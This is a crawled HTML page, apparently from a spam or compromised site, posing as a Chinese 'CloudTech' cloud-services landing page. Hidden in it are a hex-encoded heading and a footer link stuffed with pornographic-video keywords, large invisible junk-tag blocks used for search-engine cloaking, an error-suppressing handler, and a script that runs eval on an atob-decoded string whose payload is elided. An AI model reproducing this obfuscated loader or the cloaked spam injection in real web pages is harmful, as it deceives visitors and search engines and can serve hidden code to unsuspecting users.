

--- FILE ---
content_type: text/html
request_url: http://www.0769pxw.com/cd/41499405359.shtml
body_size: 7499
content:

<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="robots" content="noindex, nofollow, nosnippet">
    <meta name="googlebot" content="noindex, nofollow, nosnippet">
    <meta name="googlebot-news" content="nosnippet">
    <meta name="googlebot-video" content="noindex">
    <meta name="googlebot-image" content="noindex">
    <meta name="baiduspider" content="noindex, nofollow, nosnippet">
    <meta name="sogou" content="noindex, nofollow">
    <meta name="sogou spider" content="noindex, nofollow, nosnippet">
    <meta name="360spider" content="noindex, nofollow, nosnippet">
    <meta name="shenma spider" content="noindex, nofollow, nosnippet">
    <meta name="shenma spider" content="noindex, nofollow, nosnippet">
    <meta name="Bytespider" content="noindex, nofollow">
    <title></title>
    <meta name="keywords" content="" />
    <meta name="description" content="" />
    <style>
        :root { --primary: #0066cc; --dark: #333; --light: #f8f9fa; --gray: #666; }
        body { font-family: "Microsoft YaHei", "PingFang SC", sans-serif; margin: 0; padding: 0; color: var(--dark); line-height: 1.6; }
        a { text-decoration: none; color: var(--dark); }
        ul { list-style: none; padding: 0; }
        
        header { background: #fff; box-shadow: 0 2px 10px rgba(0,0,0,0.05); position: fixed; width: 100%; top: 0; z-index: 100; }
        .navbar { max-width: 1200px; margin: 0 auto; display: flex; justify-content: space-between; align-items: center; padding: 15px 20px; }
        .logo { font-size: 24px; font-weight: bold; color: var(--primary); display: flex; align-items: center; }
        .logo span { color: var(--dark); margin-left: 5px; }
        .menu { display: flex; gap: 30px; }
        .menu a { font-size: 15px; font-weight: 500; transition: color 0.3s; }
        .menu a:hover { color: var(--primary); }
        .btn-contact { background: var(--primary); color: #fff; padding: 8px 20px; border-radius: 4px; font-size: 14px; }
        
        .hero { background: linear-gradient(135deg, #0066cc 0%, #004a94 100%); color: #fff; padding: 120px 20px 80px; text-align: center; }
        .hero h1 { font-size: 42px; margin-bottom: 20px; font-weight: 700; }
        .hero p { font-size: 18px; opacity: 0.9; max-width: 700px; margin: 0 auto 40px; }
        .hero-btn { background: #fff; color: var(--primary); padding: 12px 35px; border-radius: 30px; font-weight: bold; display: inline-block; transition: transform 0.2s; }
        .hero-btn:hover { transform: translateY(-3px); box-shadow: 0 5px 15px rgba(0,0,0,0.2); }

        .stats { display: flex; justify-content: center; gap: 50px; margin-top: 50px; border-top: 1px solid rgba(255,255,255,0.2); padding-top: 30px; }
        .stat-item strong { display: block; font-size: 32px; font-weight: bold; }
        .stat-item span { font-size: 14px; opacity: 0.8; }
.services { padding: 80px 20px; background: #fff; text-align: center; }
        .section-title { font-size: 30px; margin-bottom: 10px; }
        .section-desc { color: var(--gray); margin-bottom: 50px; }
        .grid { display: grid; grid-template-columns: repeat(auto-fit, minmax(300px, 1fr)); gap: 30px; max-width: 1200px; margin: 0 auto; }
        .card { padding: 40px 30px; border: 1px solid #eee; border-radius: 10px; transition: all 0.3s; text-align: left; }
        .card:hover { box-shadow: 0 10px 30px rgba(0,0,0,0.08); transform: translateY(-5px); border-color: transparent; }
        .icon { width: 60px; height: 60px; background: #e6f0fa; border-radius: 12px; display: flex; align-items: center; justify-content: center; margin-bottom: 20px; color: var(--primary); font-size: 24px; font-weight: bold; }
        .card h3 { font-size: 20px; margin-bottom: 15px; }
        .card p { color: var(--gray); font-size: 14px; }

        footer { background: #1a1a1a; color: #999; padding: 60px 20px 20px; }
        .footer-content { max-width: 1200px; margin: 0 auto; display: grid; grid-template-columns: 2fr 1fr 1fr; gap: 40px; padding-bottom: 40px; border-bottom: 1px solid #333; }
        .footer-logo { font-size: 24px; color: #fff; font-weight: bold; margin-bottom: 20px; display: block; }
        .footer-links h4 { color: #fff; margin-bottom: 20px; }
        .footer-links ul li { margin-bottom: 10px; }
        .footer-links a { color: #999; font-size: 14px; }
        .footer-links a:hover { color: #fff; }
        .copyright { text-align: center; padding-top: 20px; font-size: 13px; }
    </style>
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body>
<h1><a href="http://www.0769pxw.com/">&#x4E00;&#x7EA7;&#x5973;&#x4EBA;&#x31;&#x34;&#x7247;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x2C;&#x8272;&#x8272;&#x8D44;&#x6E90;&#x8272;&#x8272;&#x8D44;&#x6E90;&#x7AD9;&#x2C;&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x61;&#x76;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x2C;&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x32;&#x30;&#x32;&#x30;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x2C;&#x9EC4;&#x8272;&#x61;&#x76;&#x7F51;&#x5740;&#x5927;&#x5168;&#x2C;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x9AD8;&#x6E05;&#x61;&#x76;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x2C;&#x6700;&#x65B0;&#x39;&#x31;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;</a></h1><div id="0si2x" class="pl_css_ganrao" style="display: none;"><delect id="0si2x"><pre id="0si2x"><tr id="0si2x"><center id="0si2x"></center></tr></pre></delect><optgroup id="0si2x"><code id="0si2x"><option id="0si2x"><blockquote id="0si2x"></blockquote></option></code></optgroup><em id="0si2x"></em><strong id="0si2x"><meter id="0si2x"><noscript id="0si2x"><div id="0si2x"></div></noscript></meter></strong><label id="0si2x"></label><strike id="0si2x"></strike><dfn id="0si2x"><tr id="0si2x"><s id="0si2x"></s></tr></dfn><cite id="0si2x"></cite><fieldset id="0si2x"></fieldset><s id="0si2x"><tbody id="0si2x"><pre id="0si2x"><strong id="0si2x"></strong></pre></tbody></s><center id="0si2x"><cite id="0si2x"><thead id="0si2x"><span id="0si2x"></span></thead></cite></center><form id="0si2x"></form><small id="0si2x"></small><li id="0si2x"><sup id="0si2x"><del id="0si2x"></del></sup></li><ins id="0si2x"></ins><pre id="0si2x"></pre><option id="0si2x"></option><label id="0si2x"><form id="0si2x"><table id="0si2x"></table></form></label><samp id="0si2x"><strike id="0si2x"><div id="0si2x"></div></strike></samp><i id="0si2x"></i><table id="0si2x"></table><ul id="0si2x"></ul><thead id="0si2x"><var id="0si2x"><style id="0si2x"></style></var></thead><th id="0si2x"><menu id="0si2x"><sub id="0si2x"><p id="0si2x"></p></sub></menu></th><small id="0si2x"></small><abbr id="0si2x"></abbr><rt id="0si2x"></rt><acronym id="0si2x"></acronym><b id="0si2x"></b><cite id="0si2x"></cite><samp id="0si2x"><strike id="0si2x"><video id="0si2x"></video></strike></samp><tbody id="0si2x"></tbody><acronym id="0si2x"><pre id="0si2x"><strong id="0si2x"><u id="0si2x"></u></strong></pre></acronym><em id="0si2x"></em><dd id="0si2x"><fieldset id="0si2x"><output id="0si2x"></output></fieldset></dd><abbr id="0si2x"><pre id="0si2x"><listing id="0si2x"><b id="0si2x"></b></listing></pre></abbr><abbr id="0si2x"><center id="0si2x"><ul id="0si2x"></ul></center></abbr><table id="0si2x"><ul id="0si2x"><dfn id="0si2x"><meter id="0si2x"></meter></dfn></ul></table><dd id="0si2x"></dd><dd id="0si2x"></dd><fieldset id="0si2x"><optgroup id="0si2x"><code id="0si2x"></code></optgroup></fieldset><dfn id="0si2x"></dfn><legend id="0si2x"></legend><em id="0si2x"><samp id="0si2x"><label id="0si2x"></label></samp></em><strike id="0si2x"></strike><ol id="0si2x"></ol><nav id="0si2x"></nav><sup id="0si2x"><optgroup id="0si2x"><wbr id="0si2x"><code id="0si2x"></code></wbr></optgroup></sup><menu id="0si2x"><address id="0si2x"><table id="0si2x"></table></address></menu><tbody id="0si2x"></tbody><pre id="0si2x"></pre><tr id="0si2x"><em id="0si2x"><dl id="0si2x"></dl></em></tr><ins id="0si2x"></ins><big id="0si2x"></big><i id="0si2x"></i><b id="0si2x"></b><dfn id="0si2x"><tbody id="0si2x"><th id="0si2x"><em id="0si2x"></em></th></tbody></dfn><optgroup id="0si2x"></optgroup><label id="0si2x"><dd id="0si2x"><form id="0si2x"><mark id="0si2x"></mark></form></dd></label><legend id="0si2x"><strong id="0si2x"><fieldset id="0si2x"></fieldset></strong></legend><fieldset id="0si2x"><optgroup id="0si2x"><code id="0si2x"><i id="0si2x"></i></code></optgroup></fieldset><tr id="0si2x"><sup id="0si2x"><dfn id="0si2x"><small id="0si2x"></small></dfn></sup></tr><center id="0si2x"><fieldset id="0si2x"><thead id="0si2x"></thead></fieldset></center><acronym id="0si2x"></acronym><output id="0si2x"></output><del id="0si2x"><tbody id="0si2x"><th id="0si2x"><em id="0si2x"></em></th></tbody></del><em id="0si2x"></em><strong id="0si2x"><rp id="0si2x"><li id="0si2x"></li></rp></strong><em id="0si2x"><nav id="0si2x"><dd id="0si2x"><form id="0si2x"></form></dd></nav></em><code id="0si2x"><option id="0si2x"><ol id="0si2x"><strong id="0si2x"></strong></ol></option></code><strong id="0si2x"><sup id="0si2x"><optgroup id="0si2x"><form id="0si2x"></form></optgroup></sup></strong><sub id="0si2x"><abbr id="0si2x"><del id="0si2x"><small id="0si2x"></small></del></abbr></sub><abbr id="0si2x"></abbr><menuitem id="0si2x"></menuitem><tfoot id="0si2x"><center id="0si2x"><sub id="0si2x"><thead id="0si2x"></thead></sub></center></tfoot><strong id="0si2x"><dd id="0si2x"><li id="0si2x"><strike id="0si2x"></strike></li></dd></strong><sub id="0si2x"><optgroup id="0si2x"><kbd id="0si2x"><option id="0si2x"></option></kbd></optgroup></sub><sup id="0si2x"></sup><sub id="0si2x"></sub><label id="0si2x"><pre id="0si2x"><table id="0si2x"><b id="0si2x"></b></table></pre></label><em id="0si2x"></em><strike id="0si2x"></strike><dfn id="0si2x"></dfn><strike id="0si2x"><input id="0si2x"><thead id="0si2x"></thead></input></strike><ul id="0si2x"><strong id="0si2x"><meter id="0si2x"></meter></strong></ul><acronym id="0si2x"></acronym><i id="0si2x"></i><ins id="0si2x"><kbd id="0si2x"><dfn id="0si2x"><th id="0si2x"></th></dfn></kbd></ins><progress id="0si2x"><samp id="0si2x"><pre id="0si2x"><dd id="0si2x"></dd></pre></samp></progress><track id="0si2x"></track><wbr id="0si2x"></wbr><dl id="0si2x"><acronym id="0si2x"><menu id="0si2x"><u id="0si2x"></u></menu></acronym></dl><samp id="0si2x"></samp><del id="0si2x"></del><strike id="0si2x"></strike><option id="0si2x"></option><output id="0si2x"><tr id="0si2x"><progress id="0si2x"><dl id="0si2x"></dl></progress></tr></output><fieldset id="0si2x"><optgroup id="0si2x"><form id="0si2x"></form></optgroup></fieldset><em id="0si2x"><dd id="0si2x"><li id="0si2x"><strike id="0si2x"></strike></li></dd></em><tbody id="0si2x"><acronym id="0si2x"><rp id="0si2x"></rp></acronym></tbody></div>

    <header>
        <div   id="eksfjyqza"   class="navbar">
            <a href="#" class="logo">Cloud<span>Tech</span></a>
            <div   id="eksfjyqza"   class="menu">
                <a href="#">首頁</a>
                <a href="#">解決方案</a>
                <a href="#">產(chǎn)品中心</a>
                <a href="#">關(guān)于我們</a>
            </div>
            <a href="#" class="btn-contact">聯(lián)系支持</a>
        </div>
    </header>

    <div   id="eksfjyqza"   class="hero">
        <h1>構(gòu)建智能化未來</h1>
        <p>我們提供企業(yè)級云計算、大數(shù)據(jù)分析及網(wǎng)絡(luò)安全解決方案，幫助全球 500+ 企業(yè)實現(xiàn)數(shù)字化轉(zhuǎn)型，讓技術(shù)創(chuàng)造更多價值。</p>
        <a href="#" class="hero-btn">立即咨詢</a>

        <div   id="eksfjyqza"   class="stats">
            <div   id="eksfjyqza"   class="stat-item"><strong>99.9%</strong><span>服務(wù)可用性</span></div>
            <div   id="eksfjyqza"   class="stat-item"><strong>24/7</strong><span>技術(shù)支持</span></div>
            <div   id="eksfjyqza"   class="stat-item"><strong>10+</strong><span>全球數(shù)據(jù)中心</span></div>
        </div>
    </div>

    <div   id="eksfjyqza"   class="services">
        <h2 class="section-title">核心服務(wù)能力</h2>
        <p class="section-desc">為您打造全方位的技術(shù)護城河</p>
        
        <div   id="eksfjyqza"   class="grid">
            <div   id="eksfjyqza"   class="card">
                <div   id="eksfjyqza"   class="icon">??</div>
                <h3>彈性云計算</h3>
                <p>基于最新虛擬化技術(shù)，秒級啟動，按需付費。支持彈性伸縮，輕松應(yīng)對業(yè)務(wù)高峰流量挑戰(zhàn)。</p>
            </div>
            <div   id="eksfjyqza"   class="card">
                <div   id="eksfjyqza"   class="icon">??</div>
                <h3>網(wǎng)絡(luò)安全防護</h3>
                <p>提供 DDoS 防御、WAF 防火墻及數(shù)據(jù)加密服務(wù)。全天候安全監(jiān)控中心，保障您的核心數(shù)據(jù)資產(chǎn)安全。</p>
            </div>
            <div   id="eksfjyqza"   class="card">
                <div   id="eksfjyqza"   class="icon">??</div>
                <h3>全球 CDN 加速</h3>
                <p>擁有全球 2800+ 邊緣節(jié)點，智能路由調(diào)度，確保用戶在任何地區(qū)都能獲得極速訪問體驗。</p>
            </div>
        </div>
    </div>
<footer>
        <div   id="eksfjyqza"   class="footer-content">
            <div>
                <a href="#" class="footer-logo">CloudTech</a>
                <p>致力于為企業(yè)提供最值得信賴的云服務(wù)基礎(chǔ)設(shè)施。</p>
            </div>
            <div   id="eksfjyqza"   class="footer-links">
                <h4>產(chǎn)品</h4>
                <ul>
                    <li><a href="#">云服務(wù)器 ECS</a></li>
                    <li><a href="#">對象存儲 OSS</a></li>
                    <li><a href="#">云數(shù)據(jù)庫 RDS</a></li>
                </ul>
            </div>
            <div   id="eksfjyqza"   class="footer-links">
                <h4>支持</h4>
                <ul>
                    <li><a href="#">幫助文檔</a></li>
                    <li><a href="#">API 文檔</a></li>
                    <li><a href="#">工單系統(tǒng)</a></li>
                </ul>
            </div>
        </div>
        <div   id="eksfjyqza"   class="copyright">
            ? 2024 Cloud Technology Co., Ltd. All Rights Reserved. | ICP備21091125號-1
        </div>
    </footer>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://#/hm.js?488d23fc03f9979906b6ff830f4da619";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
(function(){
    var js = atob("[base64]");
    eval(js);
})();
</script>

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.0769pxw.com/" title="&#x4E00;&#x7EA7;&#x5973;&#x4EBA;&#x31;&#x34;&#x7247;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x2C;&#x8272;&#x8272;&#x8D44;&#x6E90;&#x8272;&#x8272;&#x8D44;&#x6E90;&#x7AD9;&#x2C;&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x61;&#x76;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x2C;&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x32;&#x30;&#x32;&#x30;&#x4E9A;&#x6D32;&#x89C6;&#x9891;">&#x4E00;&#x7EA7;&#x5973;&#x4EBA;&#x31;&#x34;&#x7247;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x2C;&#x8272;&#x8272;&#x8D44;&#x6E90;&#x8272;&#x8272;&#x8D44;&#x6E90;&#x7AD9;&#x2C;&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x61;&#x76;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x2C;&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x32;&#x30;&#x32;&#x30;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>

<div class="friend-links">


</div>
</div>

</footer>


<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="frszu" class="pl_css_ganrao" style="display: none;"><style id="frszu"></style><optgroup id="frszu"><kbd id="frszu"><i id="frszu"></i></kbd></optgroup><sup id="frszu"></sup><ins id="frszu"><code id="frszu"><dfn id="frszu"><th id="frszu"></th></dfn></code></ins><span id="frszu"></span><big id="frszu"></big><dfn id="frszu"><small id="frszu"><th id="frszu"></th></small></dfn><pre id="frszu"><legend id="frszu"><rt id="frszu"><tt id="frszu"></tt></rt></legend></pre><strong id="frszu"></strong><menuitem id="frszu"></menuitem><abbr id="frszu"></abbr><sup id="frszu"><wbr id="frszu"><small id="frszu"></small></wbr></sup><rp id="frszu"><sub id="frszu"><optgroup id="frszu"></optgroup></sub></rp><sub id="frszu"></sub><small id="frszu"><progress id="frszu"><samp id="frszu"></samp></progress></small><progress id="frszu"></progress><s id="frszu"><tbody id="frszu"><legend id="frszu"><dd id="frszu"></dd></legend></tbody></s><meter id="frszu"><tbody id="frszu"><tfoot id="frszu"><rp id="frszu"></rp></tfoot></tbody></meter><dl id="frszu"></dl><meter id="frszu"><font id="frszu"><div id="frszu"></div></font></meter><meter id="frszu"><dl id="frszu"><tfoot id="frszu"></tfoot></dl></meter><menuitem id="frszu"></menuitem><ul id="frszu"><tr id="frszu"><samp id="frszu"></samp></tr></ul><u id="frszu"><wbr id="frszu"><kbd id="frszu"><i id="frszu"></i></kbd></wbr></u><p id="frszu"><del id="frszu"><code id="frszu"><menuitem id="frszu"></menuitem></code></del></p><optgroup id="frszu"><span id="frszu"><option id="frszu"></option></span></optgroup><label id="frszu"></label><track id="frszu"></track><noscript id="frszu"></noscript><wbr id="frszu"><b id="frszu"><s id="frszu"><delect id="frszu"></delect></s></b></wbr><listing id="frszu"></listing><sub id="frszu"></sub><s id="frszu"><tbody id="frszu"><pre id="frszu"><strong id="frszu"></strong></pre></tbody></s><output id="frszu"></output><s id="frszu"></s><abbr id="frszu"></abbr><output id="frszu"></output><s id="frszu"></s><legend id="frszu"></legend><dfn id="frszu"><small id="frszu"><menuitem id="frszu"><em id="frszu"></em></menuitem></small></dfn><center id="frszu"><dfn id="frszu"><tr id="frszu"></tr></dfn></center><small id="frszu"><legend id="frszu"><tr id="frszu"></tr></legend></small><menuitem id="frszu"></menuitem><ul id="frszu"></ul><menu id="frszu"><abbr id="frszu"><table id="frszu"></table></abbr></menu><em id="frszu"><legend id="frszu"><dd id="frszu"></dd></legend></em><i id="frszu"></i><pre id="frszu"><rp id="frszu"><fieldset id="frszu"><optgroup id="frszu"></optgroup></fieldset></rp></pre><form id="frszu"></form><tbody id="frszu"></tbody><menuitem id="frszu"></menuitem><style id="frszu"><track id="frszu"><th id="frszu"></th></track></style><pre id="frszu"></pre><sup id="frszu"><optgroup id="frszu"><listing id="frszu"><b id="frszu"></b></listing></optgroup></sup><pre id="frszu"><rp id="frszu"><fieldset id="frszu"></fieldset></rp></pre><track id="frszu"><font id="frszu"><button id="frszu"></button></font></track><table id="frszu"><ul id="frszu"><style id="frszu"><track id="frszu"></track></style></ul></table><span id="frszu"><legend id="frszu"><delect id="frszu"><tfoot id="frszu"></tfoot></delect></legend></span><small id="frszu"><progress id="frszu"><samp id="frszu"></samp></progress></small><del id="frszu"><code id="frszu"><menuitem id="frszu"></menuitem></code></del><tr id="frszu"><samp id="frszu"><strike id="frszu"><div id="frszu"></div></strike></samp></tr><tbody id="frszu"><pre id="frszu"><strong id="frszu"></strong></pre></tbody><div id="frszu"><abbr id="frszu"><dl id="frszu"><ins id="frszu"></ins></dl></abbr></div><em id="frszu"></em><label id="frszu"></label><legend id="frszu"><strong id="frszu"><fieldset id="frszu"></fieldset></strong></legend><menu id="frszu"></menu><tbody id="frszu"><acronym id="frszu"><strong id="frszu"><u id="frszu"></u></strong></acronym></tbody><tbody id="frszu"><div id="frszu"><abbr id="frszu"></abbr></div></tbody><sup id="frszu"></sup><div id="frszu"></div><small id="frszu"></small><label id="frszu"><form id="frszu"><table id="frszu"></table></form></label><output id="frszu"></output><abbr id="frszu"></abbr><form id="frszu"></form><p id="frszu"></p><del id="frszu"></del><strike id="frszu"></strike><dl id="frszu"></dl><label id="frszu"></label><optgroup id="frszu"></optgroup><li id="frszu"><p id="frszu"><del id="frszu"></del></p></li><optgroup id="frszu"><ins id="frszu"><b id="frszu"><noframes id="frszu"></noframes></b></ins></optgroup><ul id="frszu"><em id="frszu"><samp id="frszu"><tt id="frszu"></tt></samp></em></ul><abbr id="frszu"></abbr><td id="frszu"><strong id="frszu"><object id="frszu"><noscript id="frszu"></noscript></object></strong></td><sup id="frszu"><optgroup id="frszu"><listing id="frszu"></listing></optgroup></sup><strike id="frszu"><ul id="frszu"><strong id="frszu"><meter id="frszu"></meter></strong></ul></strike><span id="frszu"></span><rt id="frszu"><small id="frszu"><nav id="frszu"></nav></small></rt><tt id="frszu"></tt><code id="frszu"></code><noscript id="frszu"></noscript><tbody id="frszu"></tbody><menu id="frszu"></menu><style id="frszu"><track id="frszu"><tbody id="frszu"></tbody></track></style><wbr id="frszu"><code id="frszu"><menuitem id="frszu"></menuitem></code></wbr><th id="frszu"><th id="frszu"><rp id="frszu"><sub id="frszu"></sub></rp></th></th><ins id="frszu"></ins><rp id="frszu"><sub id="frszu"><abbr id="frszu"></abbr></sub></rp><sub id="frszu"></sub><abbr id="frszu"></abbr><input id="frszu"><li id="frszu"><strike id="frszu"><dfn id="frszu"></dfn></strike></li></input><wbr id="frszu"></wbr><dd id="frszu"></dd><tfoot id="frszu"><menu id="frszu"><cite id="frszu"></cite></menu></tfoot><abbr id="frszu"></abbr><sub id="frszu"><p id="frszu"><wbr id="frszu"></wbr></p></sub><form id="frszu"><option id="frszu"><ol id="frszu"><strong id="frszu"></strong></ol></option></form><fieldset id="frszu"><abbr id="frszu"><dfn id="frszu"><i id="frszu"></i></dfn></abbr></fieldset><ins id="frszu"></ins><samp id="frszu"></samp><s id="frszu"><tbody id="frszu"><menu id="frszu"></menu></tbody></s><thead id="frszu"></thead><label id="frszu"></label><th id="frszu"></th><optgroup id="frszu"></optgroup><s id="frszu"></s><table id="frszu"><ul id="frszu"><dfn id="frszu"><track id="frszu"></track></dfn></ul></table><center id="frszu"><td id="frszu"><tr id="frszu"></tr></td></center><ul id="frszu"></ul><dl id="frszu"></dl><i id="frszu"><th id="frszu"><small id="frszu"></small></th></i><del id="frszu"><tbody id="frszu"><menuitem id="frszu"><em id="frszu"></em></menuitem></tbody></del><noframes id="frszu"></noframes><label id="frszu"><ruby id="frszu"><abbr id="frszu"></abbr></ruby></label><dd id="frszu"><fieldset id="frszu"><wbr id="frszu"></wbr></fieldset></dd><delect id="frszu"></delect><acronym id="frszu"></acronym><cite id="frszu"><table id="frszu"><var id="frszu"><dfn id="frszu"></dfn></var></table></cite><cite id="frszu"><table id="frszu"><span id="frszu"><style id="frszu"></style></span></table></cite><del id="frszu"></del><th id="frszu"><em id="frszu"><pre id="frszu"></pre></em></th><wbr id="frszu"></wbr><rt id="frszu"><small id="frszu"><nav id="frszu"></nav></small></rt><tr id="frszu"></tr><fieldset id="frszu"></fieldset><p id="frszu"><listing id="frszu"><code id="frszu"></code></listing></p><dd id="frszu"></dd><div id="frszu"><label id="frszu"><dl id="frszu"></dl></label></div><del id="frszu"><tbody id="frszu"><th id="frszu"><em id="frszu"></em></th></tbody></del><address id="frszu"><strike id="frszu"><td id="frszu"></td></strike></address><em id="frszu"></em><samp id="frszu"></samp><strong id="frszu"></strong><menu id="frszu"></menu><delect id="frszu"><tfoot id="frszu"><center id="frszu"></center></tfoot></delect><tr id="frszu"></tr><style id="frszu"><track id="frszu"><th id="frszu"></th></track></style></div>
</html>